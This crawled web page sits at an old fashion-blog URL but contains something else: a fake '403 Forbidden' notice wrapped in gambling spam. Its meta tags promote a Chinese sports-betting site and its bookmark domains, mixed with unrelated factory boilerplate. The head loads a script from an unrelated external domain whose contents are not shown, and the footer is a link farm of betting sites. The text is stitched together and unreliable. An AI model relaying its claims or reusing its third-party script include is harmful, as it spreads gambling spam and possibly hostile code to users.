

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.walkoffashion.com/2010/07/flowers-by-fatima-creme-pearl-peony.html
body_size: 1137
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐动体育-乐动体育LDSPORTS（中国）官方网站</title>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站," name="keywords"/>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，占地面积38万余平方米，资产总额12.5亿多元，拥有冲、剪、弯数控三大件、400T液压机床等大型设备，具备了机械加工、钣金加工、装配、检测等科学生产线。乐动体育-乐动体育LDSPORTS（中国）官方网站给您最好的服务和最好的体验，乐动体育-乐动体育LDSPORTS（中国）官方网站官网等待小伙伴加入进来吧。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2010/07/flowers-by-fatima-creme-pearl-peony.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/03 08:40:56</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.basarrate.com">乐动平台-乐动(中国)</a> | <a href="http://www.carlesiii.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.telcuk.com">乐动体育app官网</a> | <a href="http://www.islandtelecomllc.com">乐动体育·|（官方）在线官网</a> | <a href="http://www.tvprostor.com">乐动·体育（中国）官方网站-LEDONG SPORTS</a> | <a href="http://www.threepointsinsurance.com">乐动平台-乐动(中国)一站式服务平台</a> | <a href="http://www.marshcreekcrossing.com">乐动体育-乐动ledong（中国）</a> | <a href="http://www.sdlndhxx.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.nnkcreations.com">乐动体育平台（中国）科技有限公司</a> | 
</div>
</body>
</html>
